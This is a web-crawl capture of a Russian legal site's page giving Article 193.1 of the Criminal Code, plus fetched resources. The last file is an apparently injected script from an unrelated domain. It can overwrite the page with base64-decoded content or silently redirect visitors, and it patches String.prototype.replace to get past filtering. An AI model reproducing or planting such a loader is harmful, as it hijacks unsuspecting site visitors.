

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morezakonov.ru/uk/8/22/193.1
body_size: 5743
content:
<!DOCTYPE html>
<html>
<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
    <meta http-equiv="content-language" content="ru">
    <meta name="copyright" content="MoreZakonov.ru">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="Полный текст статьи 193.1 УК РФ: Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на счета нерезидентов с использованием подложных документов" />
    <meta name="keywords" content="УК рф 6 июля 2016 года статья 193.1 полный текст" />
    <meta http-equiv="last-modified" content="Sat, 26 Nov 2016 02:00:00 GMT">
    <meta name="date" content="Sat, 26 Nov 2016 02:00:00 GMT">

    <title>Статья 193.1 УК РФ. Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на счета нерезидентов с использованием подложных документов</title>
    <link href="/Content/css/blog-post.css" rel="stylesheet" type="text/css" />
    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css" rel="stylesheet">
    <link href="/Content/css/custom.css" rel="stylesheet" type="text/css" />
</head>
<body>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
    <!--/LiveInternet-->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter28216096 = new Ya.Metrika({ id: 28216096,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) { }
            });

            var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
    </script>
    <noscript>
        <div>
            <img src="//mc.yandex.ru/watch/28216096" style="position: absolute; left: -9999px;"
                alt="" />
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-43468185-2', 'auto');
        ga('send', 'pageview');

    </script>

<div class="navbar navbar-inverse navbar-fixed-top" role="navigation">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle" data-target="#bs-example-navbar-collapse-1" data-toggle="collapse"
                type="button">
                <span class="sr-only">Меню</span> <span class="icon-bar"></span><span class="icon-bar">
                </span><span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">MoreZakonov.ru</a>
        </div>
        <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse">
            <ul class="nav navbar-nav">
                <li class="dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown" title="Кодексы РФ"
                                        aria-expanded="false">Кодексы<b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li><a href="/Koap" title="Кодекс об Административных правонарушениях РФ">КоАП РФ</a></li>                        
                        <li><a href="/sk" title="Семейный Кодекс (СК) РФ">Семейный Кодекс (СК) РФ</a></li>
                        <li><a href="/uk" title="Уголовный Кодекс (УК) РФ">Уголовный Кодекс (УК) РФ</a></li>
                    </ul>
                </li>
                <li><a href="/Home/Help">Бесплатная юридическая помощь</a></li>
            </ul>
        </div>
    </div>
</div>

    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                


    <div class="box">
        <ul class="breadcrumb">
                    <li><a  href=/uk>УК РФ</a></li>
                    <li><a  href=/uk/8>Раздел 8</a></li>
                    <li><a  href=/uk/8/22>Глава 22</a></li>
                    <li>Статья 193.1</li>
        </ul>
    </div>


                <h1>
    Полный текст статьи 193.1 Уголовного Кодекса РФ
</h1>
                <!-- google_ad_section_start -->
                
    <hr />
    <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"> </script>
        <!-- morezakonov-728x90-top -->
        <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px"
            data-ad-client="ca-pub-5817807455632560" data-ad-slot="2272005139"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>

<h6>
    Редакция от 6 июля 2016 года (действующая)<br />
    С изменениями, вступившими в силу с 6 июля 2016 года
</h6>

<h2>Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на счета нерезидентов с использованием подложных документов</h2>
<div class="box">
    <div class="box-content">
        <div class="row">
                <div class="col-lg-1">
                        <a title="Статья 193.1.1 УК РФ от 6 июля 2016 года" href='/uk/8/22/193.1/1'>193.1.1</a>
                </div>
                <div class="col-lg-11"><p>Совершение валютных операций по переводу денежных средств в иностранной валюте или валюте Российской Федерации на банковские счета одного или нескольких нерезидентов с представлением кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, -</p><p class="punish">наказывается штрафом в размере от двухсот тысяч до пятисот тысяч рублей или в размере заработной платы или иного дохода осужденного за период от одного года до трех лет, либо принудительными работами на срок до трех лет, либо лишением свободы на срок до трех лет.</p></div>
                <div class="col-lg-12">&nbsp;</div>
                <div class="col-lg-1">
                        <a title="Статья 193.1.2 УК РФ от 6 июля 2016 года" href='/uk/8/22/193.1/2'>193.1.2</a>
                </div>
                <div class="col-lg-11"><p>Деяние, предусмотренное частью первой настоящей статьи, совершенное:</p><p>а) в крупном размере;</p><p>б) группой лиц по предварительному сговору;</p><p>в) с использованием юридического лица, созданного для совершения одного или нескольких преступлений, связанных с проведением финансовых операций и других сделок с денежными средствами или иным имуществом, -</p><p class="punish">наказывается лишением свободы на срок до пяти лет со штрафом в размере до одного миллиона рублей или в размере заработной платы или иного дохода осужденного за период до пяти лет либо без такового.</p></div>
                <div class="col-lg-12">&nbsp;</div>
                <div class="col-lg-1">
                        <a title="Статья 193.1.3 УК РФ от 6 июля 2016 года" href='/uk/8/22/193.1/3'>193.1.3</a>
                </div>
                <div class="col-lg-11"><p>Деяния, предусмотренные частями первой или второй настоящей статьи, совершенные:</p><p>а) в особо крупном размере;</p><p>б) организованной группой, -</p><p class="punish">наказываются лишением свободы на срок от пяти до десяти лет со штрафом в размере до одного миллиона рублей или в размере заработной платы или иного дохода осужденного за период до пяти лет либо без такового.</p></div>
                <div class="col-lg-12">&nbsp;</div>
                    <div class="col-lg-2"><dfn>Примечание:</dfn></div>
            <div class="col-lg-10"><dfn>Деяния, предусмотренные настоящей статьей, признаются совершенными в крупном размере, если сумма незаконно переведенных денежных средств в иностранной валюте или валюте Российской Федерации по однократно либо по неоднократно в течение одного года проведенным валютным операциям превышает девять миллионов рублей, а в особо крупном размере - сорок пять миллионов рублей.</dfn></div>
        </div>
        <hr />
        <div class="row">
            <div class="col-lg-12">
                <p>
                    <span class="glyphicon glyphicon-random"></span>
                    <span>Смотрите также:</span>
                </p>
            </div>      
            <div class="col-lg-12"><a title="Все статьи главы 22 УК РФ от 6 июля 2016 года" href='/uk/8/22'>Все статьи главы 22 УК РФ</a></div>
            <div class="col-lg-12"><a title="Все главы раздела 8 действующей редакции УК РФ от 6 июля 2016 года" href='/uk/8'>Все главы раздела 8 действующей редакции УК РФ от 6 июля 2016 года</a></div>
        </div>
    </div>
</div>
    <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- morezakonov-728x90-bot -->
        <ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px"
            data-ad-client="ca-pub-5817807455632560" data-ad-slot="6808865538"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>

                <!-- google_ad_section_end -->
            </div>
            <div class="col-md-3">

<div class="well">
    <strong>Поделиться с друзьями:</strong>
<div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus">
</div>

    
</div>
<div class="">
    <a href="/Home/Help"><img src="http://static.leadia.org/banners/240x400.png" alt="Юридическая консультация онлайн" /></a> 
</div>
            </div>
        </div>
        <hr />
        <div class="row">
<footer>
    <p class="pull-left">
        <!-- Yandex.Metrika informer -->
        <a href="https://metrika.yandex.ru/stat/?id=28216096&amp;from=informer"
           target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/28216096/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
                                               style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:28216096,lang:'ru'});return false}catch(e){}"/></a>
        <!-- /Yandex.Metrika informer -->
        &nbsp;©<a href="http://MoreZakonov.ru"> MoreZakonov.ru </a>2014-2017
    </p>

</footer>

        </div>
    </div>
    <!-- The HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"morezakonovw","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#336699","consultant":{"name":"Надежда Тихонова","jobTitle":"Юрист Онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_36.png"}};</script>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=6420&p=lawyer"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zPVIgWRrqB1lHveRag-uDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768546818273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://morezakonov.ru/Content/css/custom.css
body_size: 309
content:
.box {
    border: 1px solid #dedede;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(189, 189, 189, 0.4);
    margin-bottom: 10px;
    margin-top: 10px;
}
.box-content {
    padding: 20px;
}
.text-indent-left {
    padding-left: 16px; 
}
.text-ident-left-chapter {
    padding-left: 16px; 
}
p.punish {
    color: red;
    font-style: italic;
}
ul.breadcrumb {
    margin-bottom: 0;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    line-height: 1.8;
    font-weight: 700;
}
h1, .h1
{
    line-height: 1.3;
    font-size: 20px;
}
.h2, h2 {
    font-size: 14px;
}
.h6, h6 {
    color: #999;
    font-size: 11px;
    text-transform: uppercase;
}
body {
    line-height: 1.6;
}
.navbar-inverse .navbar-toggle {
    float: left;
    margin-left: 16px;
}
.yashare-auto-init {
    margin: -4px -5px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D1%8F%20193.1%20%D0%A3%D0%9A%20%D0%A0%D0%A4.%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D1%8B%D1%85%20%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B9%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D1%83%20%D0%B4%D0%B5%D0%BD%D0%B5%D0%B6%D0%BD%D1%8B%D1%85%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%20%D0%B2%20%D0%B8%D0%BD%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B5%20%D0%B8%D0%BB%D0%B8%20%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B5%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9%20%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BD%D0%B0%20%D1%81%D1%87%D0%B5%D1%82%D0%B0%20%D0%BD%D0%B5%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%20%D1%81%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%D0%BC%20%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BD%D1%8B%D1%85%20%D0%B4%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2&landing_url=morezakonov.ru%2Fuk%2F8%2F22%2F193.1&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2021
content:
var _TcRTc4ykrDkydhGY=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"34qpu1v34jut7i",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NTQ2ODE3fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg1NDY4MTd9LFwidGltZVwiOjE3Njg1NDY4MTd9In0.hHMbKSi8oiyCuW83RjZmik6jbNzXnfoUBIRDW3rCoZU","cookies_ttl":24,"cookies":{"_subid":"34qpu1v34jut7i","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NTQ2ODE3fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg1NDY4MTd9LFwidGltZVwiOjE3Njg1NDY4MTd9In0.hHMbKSi8oiyCuW83RjZmik6jbNzXnfoUBIRDW3rCoZU"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);